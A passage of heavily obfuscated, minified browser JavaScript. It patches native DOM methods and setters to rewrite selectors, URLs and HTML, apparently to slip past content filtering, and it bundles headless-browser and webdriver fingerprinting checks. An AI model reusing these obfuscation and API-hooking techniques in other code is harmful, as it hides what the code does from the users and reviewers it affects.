vh['A'][sK(0x10ce)](I5)[sK(0x567)][sK(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x5ca),Gc(0x426),function(Iv){const si=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II),'tagNameFilter':II=>(0x0,vG['ts'])(I6,II)}),Id=vh['A'][si(0x10ce)](I5)[si(0xf3a)][si(0x72a)](this,IW);return Iv[si(0x3e0)](si(0x30f))&&Iv!==IW&&null===Id?vh['A'][si(0x10ce)](I5)[si(0xf3a)][si(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x5ca),Gc(0x4ff),function(Iv){const sJ=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II),'tagNameFilter':II=>(0x0,vG['ts'])(I6,II)}),Id=vh['A'][sJ(0x10ce)](I5)[sJ(0xf1c)][sJ(0x72a)](this,IW);return Iv[sJ(0x3e0)](sJ(0x30f))&&Iv!==IW&&0x0===Id[sJ(0xb23)]?vh['A'][sJ(0x10ce)](I5)[sJ(0xf1c)][sJ(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x5ca),Gc(0x502),function(Iv){const sf=Gc;return(0x0,vG['ts'])(I6,Iv)&&(Iv=sf(0x340)+(0x0,v2['md'])(Iv)),vh['A'][sf(0x10ce)](I5)[sf(0x105c)][sf(0x72a)](this,Iv);}),d4(I5,Gc(0x5ca),Gc(0x4c0),function(Iv){const sV=Gc;return(0x0,vG['ts'])(I6,Iv)&&(Iv=sV(0x340)+(0x0,v2['md'])(Iv)),vh['A'][sV(0x10ce)](I5)[sV(0x2ca)][sV(0x72a)](this,Iv);}),d5(I5,Gc(0x4d3),Gc(0x4e1),{'get':function(){const sa=Gc;for(var Iv=arguments[sa(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][sa(0x10ce)](I5)[sa(0x497)][sa(0x10ce)][sa(0x985)](this,IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[sa(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const sj=Gc,IW=vh['A'][sj(0x10ce)](I5)[sj(0x27d)][sj(0x72a)](this,sj(0xdde));(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':sj(0x99d)===IW?v3['MN'][sj(0x728)]:v3['MN'][sj(0x4ec)],'baseUrl':vh['A'][sj(0x10ce)](I5)[sj(0x34e)][sj(0x10ce)][sj(0x985)](I5[sj(0xc55)]),'endpoint':v0['A'][sj(0xc2d)]}));for(var Id=arguments[sj(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];return vh['A'][sj(0x10ce)](I5)[sj(0x497)][sj(0x363)][sj(0x72a)](this,Iv,...II);}}),d5(I5,Gc(0x4d3),Gc(0xdde),{'get':function(){const y0=Gc;for(var Iv=arguments[y0(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][y0(0x10ce)](I5)[y0(0x1068)][y0(0x10ce)][y0(0x985)](this,IW);return(0x0,v2['_'])(II)&&(II=(0x0,v2['ks'])(II)),II;},'set':function(Iv){const y1=Gc;[y1(0x99d),y1(0x2fa),y1(0x8b8),y1(0x109f)][y1(0x3e0)](Iv)||Iv&&(0x0,vG['Bo'])(I6,Iv)&&(Iv=(0x0,v2['md'])(Iv));for(var IW=arguments[y1(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][y1(0x10ce)](I5)[y1(0x1068)][y1(0x363)][y1(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0xf52),Gc(0xb88),{'get':function(){const y2=Gc,Iv=vh['A'][y2(0x10ce)](I5)[y2(0x27d)][y2(0x72a)](this,y2(0x4ca));for(var IW=arguments[y2(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=vh['A'][y2(0x10ce)](I5)[y2(0xf54)][y2(0x10ce)][y2(0x72a)](this,...Id);if(d8(I5,IX,Iv)){if(WV(IX),I9[y2(0x72a)](this))Wa(I4,IX);else{if(dL(I4,IX,I6),!IX[y2(0x43a)]){const Ib=dZ(IX,I4,I6);Ib();const Ir=setInterval(()=>{const y3=y2,IB=vh['A'][y3(0x10ce)](I5)[y3(0x27d)][y3(0x72a)](this,y3(0x4ca));d8(I5,IX,IB)?Ib():clearInterval(Ir);},0x3e8);IX[y2(0x43a)]=Ib;}}}return vh['A'][y2(0x10ce)](I5)[y2(0x5e5)][y2(0x10ce)][y2(0x72a)](this,...Id);}}),d5(I5,Gc(0xf52),Gc(0xd86),{'get':function(){const y4=Gc;for(var Iv=arguments[y4(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][y4(0x10ce)](I5)[y4(0xf54)][y4(0x10ce)][y4(0x72a)](this,...IW);if(!II)return II;const IX=vh['A'][y4(0x10ce)](I5)[y4(0x27d)][y4(0x72a)](this,y4(0x4ca));if(d8(I5,II,IX)){if(WV(II),I9[y4(0x72a)](this))Wa(I4,II);else{if(dL(I4,II,I6),!II[y4(0x43a)]){const Ib=dZ(II,I4,I6);Ib();const Ir=setInterval(()=>{const y5=y4,IB=vh['A'][y5(0x10ce)](I5)[y5(0x27d)][y5(0x72a)](this,y5(0x4ca));d8(I5,II,IB)?Ib():clearInterval(Ir);},0x3e8);II[y4(0x43a)]=Ib;}}}if(IX&&(0x0,v3['EW'])(IX)){const IB=new URL((0x0,v3['sH'])(IX)[y4(0x1127)]);if((y4(0xebf)===IB[y4(0xc02)]||y4(0xfc1)===IB[y4(0xc02)])&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x8d6))||y4(0xd24)===IB[y4(0xc02)]&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x5f5))||y4(0x1101)===IB[y4(0xc02)]&&'/'===IB[y4(0x10b2)]||y4(0xf17)===IB[y4(0xc02)]&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x25d)))return WK[y4(0x10ce)](I5,II);}return II;}}),d5(I5,Gc(0xb1a),Gc(0xefe),{'get':function(){const y6=Gc;for(var Iv=arguments[y6(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][y6(0x10ce)](I5)[y6(0x1fd)][y6(0x10ce)][y6(0x72a)](this,...IW),IX=vh['A'][y6(0x10ce)](I5)[y6(0x8a3)][y6(0x10ce)][y6(0x72a)](this);if(y6(0x5d4)==typeof IX&&IX[y6(0x3e0)](y6(0x4b2)))try{const Ib=JSON[y6(0x58a)](IX);if(y6(0x587)===Ib[y6(0x329)]&&y6(0x6b6)===Ib[y6(0x9d9)])return II;}catch(Ir){}return y6(0x4a5)==typeof IX&&IX[y6(0xe3d)]||(IB=>!(y6(0x5d4)!=typeof IB||!IB[y6(0x37a)](y6(0x5e4))))(IX)||(0x0,v5['aV'])(v0['A'][y6(0xc2d)])!==(0x0,v5['aV'])(vh['A'][y6(0x10ce)](I5)[y6(0x7fd)][y6(0x10ce)][y6(0x72a)](this))?II:WK[y6(0x10ce)](I5,II);}}),d5(I5,Gc(0xf52),Gc(0xc94),{'get':function(){const y7=Gc;for(var Iv=arguments[y7(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return vh['A'][y7(0x10ce)](I5)[y7(0x287)][y7(0x10ce)][y7(0x72a)](this,...IW);},'set':function(Iv){const y8=Gc;if(!Iv)return vh['A'][y8(0x10ce)](I5)[y8(0x287)][y8(0x363)][y8(0x72a)](this,Iv);Iv=Iv[y8(0xc7f)]();const IW=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][y8(0xc2d)]+y8(0xd7f),'kind':v3['MN'][y8(0xa68)],'baseUrl':vh['A'][y8(0x10ce)](I5)[y8(0x34e)][y8(0x10ce)][y8(0x985)](I5[y8(0xc55)]),'endpoint':v0['A'][y8(0xc2d)]});return Iv=Iv[y8(0x3e0)](IW)?WS({'_window':I5,'protectUrlContext':I4,'html':Iv}):y8(0x61a)[y8(0x578)](Wm,y8(0x602))[y8(0x578)](IW,y8(0x5d2))[y8(0x578)]((0x0,WD['x'])()['id'],y8(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':Iv}),vh['A'][y8(0x10ce)](I5)[y8(0x287)][y8(0x363)][y8(0x72a)](this,Iv);}},I9),d5(I5,Gc(0x8ae),Gc(0xbe8),{'get':function(){const y9=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[y9(0x520)])||void 0x0===IW?void 0x0:IW[y9(0xbe8)])&&void 0x0!==Iv?Iv:vh['A'][y9(0x10ce)](I5)[y9(0xc8c)][y9(0x10ce)][y9(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x6b5),{'get':function(){const yv=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yv(0x520)])||void 0x0===IW?void 0x0:IW[yv(0x6b5)])&&void 0x0!==Iv?Iv:vh['A'][yv(0x10ce)](I5)[yv(0x10dc)][yv(0x10ce)][yv(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x354),{'get':function(){const yW=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yW(0x520)])||void 0x0===IW?void 0x0:IW[yW(0x354)])&&void 0x0!==Iv?Iv:vh['A'][yW(0x10ce)](I5)[yW(0x648)][yW(0x10ce)][yW(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x749),{'get':function(){const yd=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yd(0x520)])||void 0x0===IW?void 0x0:IW[yd(0x749)])&&void 0x0!==Iv?Iv:vh['A'][yd(0x10ce)](I5)[yd(0x589)][yd(0x10ce)][yd(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x516),{'get':function(){const yI=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yI(0x520)])||void 0x0===IW?void 0x0:IW[yI(0x516)])&&void 0x0!==Iv?Iv:vh['A'][yI(0x10ce)](I5)[yI(0x949)][yI(0x10ce)][yI(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x3d1),{'get':function(){const yX=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yX(0x520)])||void 0x0===IW?void 0x0:IW[yX(0x3d1)])&&void 0x0!==Iv?Iv:vh['A'][yX(0x10ce)](I5)[yX(0x1020)][yX(0x10ce)][yX(0x72a)](this);}}),d4(I5,Gc(0xb91),Gc(0x849),function(Iv){const yb=Gc;if(this instanceof I5[yb(0x748)]&&yb(0x845)===this[yb(0xcd1)][yb(0xf7c)]()&&Iv instanceof I5[yb(0x5d6)]){const IW=vh['A'][yb(0x10ce)](I5)[yb(0xe96)][yb(0x10ce)][yb(0x72a)](Iv);if((0x0,vG['xP'])(I6,IW))try{vh['A'][yb(0x10ce)](I5)[yb(0xe96)][yb(0x363)][yb(0x72a)](Iv,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IW,'idFilter':Id=>(0x0,vG['Bo'])(I6,Id),'urlFilter':Id=>(0x0,vG['pI'])(I6,Id),'attributeFilter':Id=>(0x0,vG['yu'])(I6,Id)}));}catch(Id){}}return vh['A'][yb(0x10ce)](I5)[yb(0x38c)][yb(0x72a)](this,Iv);}),d4(I5,Gc(0x500),Gc(0x53b),function(Iv){const yr=Gc;for(var IW=arguments[yr(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];if(this instanceof I5[yr(0x500)]&&Iv instanceof I5[yr(0x2b0)]){const IX=Array[yr(0x6eb)](Iv[yr(0x699)])[yr(0x723)](Ib=>Ib instanceof I5[yr(0x5d6)]?vh['A'][yr(0x10ce)](I5)[yr(0xe96)][yr(0x10ce)][yr(0x72a)](Ib):'');return vh['A'][yr(0x10ce)](I5)[yr(0xe96)][yr(0x363)][yr(0x72a)](Iv,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IX[yr(0x3cb)](''),'idFilter':Ib=>(0x0,vG['Bo'])(I6,Ib),'urlFilter':Ib=>(0x0,vG['pI'])(I6,Ib),'attributeFilter':Ib=>(0x0,vG['yu'])(I6,Ib)})),vh['A'][yr(0x10ce)](I5)[yr(0xb05)][yr(0x72a)](this,Iv,...Id);}return vh['A'][yr(0x10ce)](I5)[yr(0xb05)][yr(0x72a)](this,Iv,...Id);}),Object[Gc(0x10d3)](I5)[Gc(0x867)](Iv=>{const yB=Gc;try{if(!Iv[yB(0x37a)](yB(0xb28))||!Iv[yB(0x8bb)](yB(0x748)))return;const IW=[yB(0xb63),yB(0x98b)];for(const Id of IW){const II=I5[yB(0xe7a)][yB(0xc73)](I5[Iv][yB(0xbda)],Id);II&&I5[yB(0xe7a)][yB(0x335)](I5[Iv][yB(0xbda)],Id,{'get':function(){const yZ=yB;for(var IX=arguments[yZ(0xb23)],Ib=new Array(IX),Ir=0x0;Ir<IX;Ir++)Ib[Ir]=arguments[Ir];if(!(0x0,vG['sU'])(I6,this))return II[yZ(0x10ce)][yZ(0x72a)](this,...Ib);let IB=II[yZ(0x10ce)][yZ(0x72a)](this,...Ib);return yZ(0x5d4)==typeof IB&&IB[yZ(0x37a)](yZ(0x453))&&(IB=IB[yZ(0xd5f)](0x3)),IB;},'set':function(IX){const yO=yB;for(var Ib=arguments[yO(0xb23)],Ir=new Array(Ib>0x1?Ib-0x1:0x0),IB=0x1;IB<Ib;IB++)Ir[IB-0x1]=arguments[IB];return(0x0,vG['sU'])(I6,this)?(yO(0x5d4)!=typeof IX&&yO(0xe81)!=typeof IX||(IX=yO(0x453)+IX),II[yO(0x10ce)][yO(0x72a)](this)===IX?IX:II[yO(0x363)][yO(0x72a)](this,IX,...Ir)):II[yO(0x363)][yO(0x72a)](this,IX,...Ir);}});}}catch(IX){}});}const dx=I4=>{try{I4();}catch(I5){}};function dc(I4){const yT=Hy;var I5;if(v7['A'][yT(0xbf8)](yT(0x73a)),null!==(I5=window[yT(0x978)])&&void 0x0!==I5&&I5[yT(0x108b)])return;const I6=window[yT(0x978)]||[];window[yT(0x978)]={'push':I9=>dx(I9),'__replaced':!0x0};for(const I9 of[...I6][yT(0x6ea)]())dx(I9);const I7=Iv=>{const yl=yT;yl(0x1003)===Iv[yl(0x33f)]?Iv[yl(0x793)](...Iv[yl(0xb35)]):yl(0x8e9)===Iv[yl(0x33f)]?Iv[yl(0x793)]():yl(0xab2)===Iv[yl(0x33f)]&&Iv[yl(0xb3b)]();},I8=window[yT(0x327)]||[];window[yT(0x327)]={'push':Iv=>setTimeout(()=>I7(Iv),0x0)};for(const Iv of I8)dx(()=>I7(Iv));}function dh(I4){const yL=Hy;return yL(0x9b9)===function(I5){const yx=yL;try{return new URL(I5)[yx(0x3bc)][yx(0x10ce)](yx(0x321))||'';}catch(I6){return'';}}(I4);}var dq=d(0xabf);const dH=class{static[Hy(0x890)](){const yc=Hy;var I4,I5;let I6=arguments[yc(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:yc(0x846),I7=!(arguments[yc(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const I8=Date[yc(0x282)](),I9=I8-I8%0x5265c00,Iv=I9-0x5265c00,IW=I9+0x5265c00,Id=yc(0xe51)+(0x0,dO['t'])(I6+'_'+I9),II=yc(0xe51)+(0x0,dO['t'])(I6+'_'+Iv),IX=yc(0xe51)+(0x0,dO['t'])(I6+'_'+IW);return Id===II||Id===IX||II===IX||!(null!==(I4=null!==(I5=window[Id])&&void 0x0!==I5?I5:window[II])&&void 0x0!==I4?I4:window[IX])&&(I7&&(window[Id]=!0x0,window[II]=!0x0,window[IX]=!0x0),!0x0);}};var dC,dU=d(0xd17),dQ=/bot|crawl|http|lighthouse|scan|search|spider/i,dk=function(I4,I5){const yh=Hy;return dk=Object[yh(0x2de)]||{'__proto__':[]}instanceof Array&&function(I6,I7){const ye=yh;I6[ye(0xcb3)]=I7;}||function(I6,I7){const yq=yh;for(var I8 in I7)Object[yq(0xbda)][yq(0x8e7)][yq(0x72a)](I7,I8)&&(I6[I8]=I7[I8]);},dk(I4,I5);};function dM(I4,I5,I6,I7){return new(I6||(I6=Promise))(function(I8,I9){const yt=a2W;function Iv(II){const yH=a2W;try{Id(I7[yH(0x54d)](II));}catch(IX){I9(IX);}}function IW(II){const yC=a2W;try{Id(I7[yC(0x68a)](II));}catch(IX){I9(IX);}}function Id(II){const yU=a2W;var IX;II[yU(0x446)]?I8(II[yU(0xf3b)]):(IX=II[yU(0xf3b)],IX instanceof I6?IX:new I6(function(Ib){Ib(IX);}))[yU(0x2d1)](Iv,IW);}Id((I7=I7[yt(0x985)](I4,I5||[]))[yt(0x54d)]());});}function dG(I4,I5){const yQ=Hy;var I6,I7,I8,I9,Iv={'label':0x0,'sent':function(){if(0x1&I8[0x0])throw I8[0x1];return I8[0x1];},'trys':[],'ops':[]};return I9={'next':IW(0x0),'throw':IW(0x1),'return':IW(0x2)},yQ(0xa74)==typeof Symbol&&(I9[Symbol[yQ(0x1064)]]=function(){return this;}),I9;function IW(Id){return function(II){return function(IX){const yk=a2W;if(I6)throw new TypeError(yk(0xaed));for(;I9&&(I9=0x0,IX[0x0]&&(Iv=0x0)),Iv;)try{if(I6=0x1,I7&&(I8=0x2&IX[0x0]?I7[yk(0x480)]:IX[0x0]?I7[yk(0x68a)]||((I8=I7[yk(0x480)])&&I8[yk(0x72a)](I7),0x0):I7[yk(0x54d)])&&!(I8=I8[yk(0x72a)](I7,IX[0x1]))[yk(0x446)])return I8;switch(I7=0x0,I8&&(IX=[0x2&IX[0x0],I8[yk(0xf3b)]]),IX[0x0]){case 0x0:case 0x1:I8=IX;break;case 0x4:return Iv[yk(0x89f)]++,{'value':IX[0x1],'done':!0x1};case 0x5:Iv[yk(0x89f)]++,I7=IX[0x1],IX=[0x0];continue;case 0x7:IX=Iv[yk(0x8c7)][yk(0xaa9)](),Iv[yk(0x7e4)][yk(0xaa9)]();continue;default:if(!((I8=(I8=Iv[yk(0x7e4)])[yk(0xb23)]>0x0&&I8[I8[yk(0xb23)]-0x1])||0x6!==IX[0x0]&&0x2!==IX[0x0])){Iv=0x0;continue;}if(0x3===IX[0x0]&&(!I8||IX[0x1]>I8[0x0]&&IX[0x1]<I8[0x3])){Iv[yk(0x89f)]=IX[0x1];break;}if(0x6===IX[0x0]&&Iv[yk(0x89f)]<I8[0x1]){Iv[yk(0x89f)]=I8[0x1],I8=IX;break;}if(I8&&Iv[yk(0x89f)]<I8[0x2]){Iv[yk(0x89f)]=I8[0x2],Iv[yk(0x8c7)][yk(0xc3b)](IX);break;}I8[0x2]&&Iv[yk(0x8c7)][yk(0xaa9)](),Iv[yk(0x7e4)][yk(0xaa9)]();continue;}IX=I5[yk(0x72a)](I4,Iv);}catch(Ib){IX=[0x6,Ib],I7=0x0;}finally{I6=I8=0x0;}if(0x5&IX[0x0])throw IX[0x1];return{'value':IX[0x0]?IX[0x1]:void 0x0,'done':!0x0};}([Id,II]);};}}function ds(I4,I5,I6){const yM=Hy;if(I6||0x2===arguments[yM(0xb23)]){for(var I7,I8=0x0,I9=I5[yM(0xb23)];I8<I9;I8++)!I7&&I8 in I5||(I7||(I7=Array[yM(0xbda)][yM(0xd5f)][yM(0x72a)](I5,0x0,I8)),I7[I8]=I5[I8]);}return I4[yM(0x578)](I7||Array[yM(0xbda)][yM(0xd5f)][yM(0x72a)](I5));}Object[Hy(0xc98)],Object[Hy(0xc98)],Hy(0xa74)==typeof SuppressedError&&SuppressedError;var dy=Hy(0xdf5),dA=Hy(0x97e),dg=Hy(0x1122),dm=Hy(0x67a),dD=Hy(0x6bc),dP=Hy(0x1096),dY=function(I4){function I5(I6,I7){const yG=a2W;var I8=I4[yG(0x72a)](this,I7)||this;return I8[yG(0x430)]=I6,I8[yG(0xe8a)]=yG(0x379),Object[yG(0x2de)](I8,I5[yG(0xbda)]),I8;}return function(I6,I7){const ys=a2W;if(ys(0xa74)!=typeof I7&&null!==I7)throw new TypeError(ys(0xaf6)+String(I7)+ys(0xd62));function I8(){const yy=ys;this[yy(0x80a)]=I6;}dk(I6,I7),I6[ys(0xbda)]=null===I7?Object[ys(0xc98)](I7):(I8[ys(0xbda)]=I7[ys(0xbda)],new I8());}(I5,I4),I5;}(Error);function dN(I4){return dM(this,void 0x0,void 0x0,function(){var I5,I6,I7=this;return dG(this,function(I8){const yA=a2W;switch(I8[yA(0x89f)]){case 0x0:return I5={},I6=Object[yA(0x76f)](I4),[0x4,Promise[yA(0xa1f)](I6[yA(0x723)](function(I9){return dM(I7,void 0x0,void 0x0,function(){var Iv,IW,Id,II,IX;return dG(this,function(Ib){const yg=a2W;switch(Ib[yg(0x89f)]){case 0x0:Iv=I4[I9],Ib[yg(0x89f)]=0x1;case 0x1:return Ib[yg(0x7e4)][yg(0xc3b)]([0x1,0x3,,0x4]),IW=I5,Id=I9,IX={},[0x4,Iv()];case 0x2:return IW[Id]=(IX[yg(0xf3b)]=Ib[yg(0x98d)](),IX[yg(0x430)]=0x0,IX),[0x3,0x4];case 0x3:return II=Ib[yg(0x98d)](),I5[I9]=II instanceof dY?{'state':II[yg(0x430)],'error':''[yg(0x578)](II[yg(0xe8a)],':\x20')[yg(0x578)](II[yg(0xf58)])}:{'state':-0x3,'error':II instanceof Error?''[yg(0x578)](II[yg(0xe8a)],':\x20')[yg(0x578)](II[yg(0xf58)]):String(II)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return I8[yA(0x98d)](),[0x2,I5];}});});}function dR(I4,I5){const yn=Hy;return-0x1!==I4[yn(0xa84)](I5);}function dw(I4,I5){const ym=Hy;return-0x1!==I4[ym(0xa84)](I5);}function dS(I4){const yD=Hy;return Object[yD(0x10d3)](I4);}function dp(I4){const yP=Hy;for(var I5=[],I6=0x1;I6<arguments[yP(0xb23)];I6++)I5[I6-0x1]=arguments[I6];for(var I7=function(IW){const yY=yP;if(yY(0x5d4)==typeof IW){if(dR(I4,IW))return{'value':!0x0};}else{if(null!=function(Id,II){const yo=yY;if(yo(0xd42)in Id)return Id[yo(0xd42)](II);for(var IX=0x0;IX<Id[yo(0xb23)];IX++)if(II(Id[IX]))return Id[IX];}(I4,function(Id){const yN=yY;return IW[yN(0x109b)](Id);}))return{'value':!0x0};}},I8=0x0,I9=I5;I8<I9[yP(0xb23)];I8++){var Iv=I7(I9[I8]);if(yP(0x4a5)==typeof Iv)return Iv[yP(0xf3b)];}return!0x1;}function dE(I4){const yR=Hy;return I4[yR(0xbd6)](function(I5,I6){return I5+(I6?0x1:0x0);},0x0);}var dz={'detectAppVersion':function(I4){const yw=Hy;var I5=I4[yw(0x7f4)];return 0x0===I5[yw(0x430)]&&(/headless/i[yw(0x109b)](I5[yw(0xf3b)])?dD:/electron/i[yw(0x109b)](I5[yw(0xf3b)])?dy:/slimerjs/i[yw(0x109b)](I5[yw(0xf3b)])?dm:void 0x0);},'detectDocumentAttributes':function(I4){const yS=Hy;var I5=I4[yS(0x378)];return 0x0===I5[yS(0x430)]&&(dp(I5[yS(0xf3b)],yS(0x1122),yS(0x6b8),yS(0x307))?dg:void 0x0);},'detectErrorTrace':function(I4){const yp=Hy;var I5=I4[yp(0x5d0)];return 0x0===I5[yp(0x430)]&&(/PhantomJS/i[yp(0x109b)](I5[yp(0xf3b)])?dA:void 0x0);},'detectEvalLengthInconsistency':function(I4){const yE=Hy;var I5=I4[yE(0xd4b)],I6=I4[yE(0x69f)],I7=I4[yE(0xe0a)];if(0x0===I5[yE(0x430)]&&0x0===I6[yE(0x430)]&&0x0===I7[yE(0x430)]){var I8=I5[yE(0xf3b)];return yE(0x1096)!==I7[yE(0xf3b)]&&(0x25===I8&&!dR([yE(0x922),yE(0x445)],I7[yE(0xf3b)])||0x27===I8&&!dR([yE(0x620)],I6[yE(0xf3b)])||0x21===I8&&!dR([yE(0x566)],I7[yE(0xf3b)]));}},'detectFunctionBind':function(I4){const yz=Hy;if(-0x2===I4[yz(0xd21)][yz(0x430)])return dA;},'detectLanguagesLengthInconsistency':function(I4){const yF=Hy;var I5=I4[yF(0x768)];if(0x0===I5[yF(0x430)]&&0x0===I5[yF(0xf3b)][yF(0xb23)])return dD;},'detectNotificationPermissions':function(I4){const yu=Hy;var I5=I4[yu(0x606)],I6=I4[yu(0x69f)];return 0x0===I6[yu(0x430)]&&yu(0xde9)===I6[yu(0xf3b)]&&(0x0===I5[yu(0x430)]&&I5[yu(0xf3b)]?dD:void 0x0);},'detectPluginsArray':function(I4){const yK=Hy;var I5=I4[yK(0xec1)];if(0x0===I5[yK(0x430)]&&!I5[yK(0xf3b)])return dD;},'detectPluginsLengthInconsistency':function(I4){const yi=Hy;var I5=I4[yi(0xf81)],I6=I4[yi(0x610)],I7=I4[yi(0x69f)],I8=I4[yi(0xe0a)];if(0x0===I5[yi(0x430)]&&0x0===I6[yi(0x430)]&&0x0===I7[yi(0x430)]&&0x0===I8[yi(0x430)]&&yi(0xde9)===I7[yi(0xf3b)]&&!I6[yi(0xf3b)]&&yi(0x566)===I8[yi(0xf3b)])return 0x0===I5[yi(0xf3b)]?dD:void 0x0;},'detectProcess':function(I4){const yJ=Hy;var I5,I6=I4[yJ(0x765)];return 0x0===I6[yJ(0x430)]&&(yJ(0xf44)===I6[yJ(0xf3b)][yJ(0x33f)]||null!=(null===(I5=I6[yJ(0xf3b)][yJ(0x626)])||void 0x0===I5?void 0x0:I5[yJ(0xdf5)])?dy:void 0x0);},'detectUserAgent':function(I4){const yf=Hy;var I5=I4[yf(0x1bd)];return 0x0===I5[yf(0x430)]&&(/PhantomJS/i[yf(0x109b)](I5[yf(0xf3b)])?dA:/Headless/i[yf(0x109b)](I5[yf(0xf3b)])?dD:/Electron/i[yf(0x109b)](I5[yf(0xf3b)])?dy:/slimerjs/i[yf(0x109b)](I5[yf(0xf3b)])?dm:void 0x0);},'detectWebDriver':function(I4){const yV=Hy;var I5=I4[yV(0x376)];if(0x0===I5[yV(0x430)]&&I5[yV(0xf3b)])return dD;},'detectWebGL':function(I4){const ya=Hy;var I5=I4[ya(0x45f)];if(0x0===I5[ya(0x430)]){var I6=I5[ya(0xf3b)],I7=I6[ya(0xf48)],I8=I6[ya(0xf44)];if(ya(0x750)==I7&&ya(0xe99)==I8)return dD;}},'detectWindowExternal':function(I4){const yj=Hy;var I5=I4[yj(0x26c)];return 0x0===I5[yj(0x430)]&&(/Sequentum/i[yj(0x109b)](I5[yj(0xf3b)])?yj(0x4bc):void 0x0);},'detectWindowSize':function(I4){const A0=Hy;var I5=I4[A0(0xad9)],I6=I4[A0(0x82c)];if(0x0!==I5[A0(0x430)]||0x0!==I6[A0(0x430)])return!0x1;var I7=I5[A0(0xf3b)],I8=I7[A0(0x3dc)],I9=I7[A0(0x5bd)];return I6[A0(0xf3b)]&&0x0===I8&&0x0===I9?dD:void 0x0;},'detectMimeTypesConsistent':function(I4){const A1=Hy;var I5=I4[A1(0xa5e)];if(0x0===I5[A1(0x430)]&&!I5[A1(0xf3b)])return dP;},'detectProductSub':function(I4){const A2=Hy;var I5=I4[A2(0xbe0)],I6=I4[A2(0x69f)];return 0x0===I5[A2(0x430)]&&0x0===I6[A2(0x430)]&&(A2(0xde9)!==I6[A2(0xf3b)]&&A2(0x961)!==I6[A2(0xf3b)]&&A2(0x66e)!==I6[A2(0xf3b)]&&A2(0x533)!==I6[A2(0xf3b)]||A2(0xd2d)===I5[A2(0xf3b)]?void 0x0:dP);},'detectDistinctiveProperties':function(I4){const A3=Hy;var I5=I4[A3(0xc2e)];if(0x0!==I5[A3(0x430)])return!0x1;var I6,I7=I5[A3(0xf3b)];for(I6 in I7)if(I7[I6])return I6;}};function dF(){const A4=Hy;var I4,I5,I6=window,I7=navigator;return dE([A4(0xa96)in I7,A4(0x76c)in I7,0x0===I7[A4(0xf48)][A4(0xa84)](A4(0xb08)),A4(0x672)in I6,A4(0x807)in I6,A4(0x4dd)in I6,A4(0x637)in I6])>=0x5?A4(0x566):dE([A4(0x97d)in I6,A4(0xf97)in I6,A4(0xfe8)in I6,0x0===I7[A4(0xf48)][A4(0xa84)](A4(0xfda)),A4(0x1120)in I7,A4(0xd09)in I6])>=0x4?A4(0x922):dE([A4(0x8b2)in navigator,A4(0x8b9)in(null!==(I5=null===(I4=document[A4(0x83e)])||void 0x0===I4?void 0x0:I4[A4(0x845)])&&void 0x0!==I5?I5:{}),A4(0xc9d)in I6,A4(0x4e0)in I6,A4(0x4c3)in I6,A4(0x654)in I6])>=0x4?A4(0x445):A4(0x1096);}var du={'android':function(){const A5=Hy;var I4=dF(),I5=A5(0x566)===I4,I6=A5(0x445)===I4;if(!I5&&!I6)return!0x1;var I7=window;return dE([A5(0xc4b)in I7,A5(0x28b)in I7,I5&&!(A5(0xb87)in I7),I6&&/android/i[A5(0x109b)](navigator[A5(0x7f4)])])>=0x2;},'browserKind':function(){const A6=Hy;var I4,I5=null===(I4=navigator[A6(0x1bd)])||void 0x0===I4?void 0x0:I4[A6(0xf7c)]();return 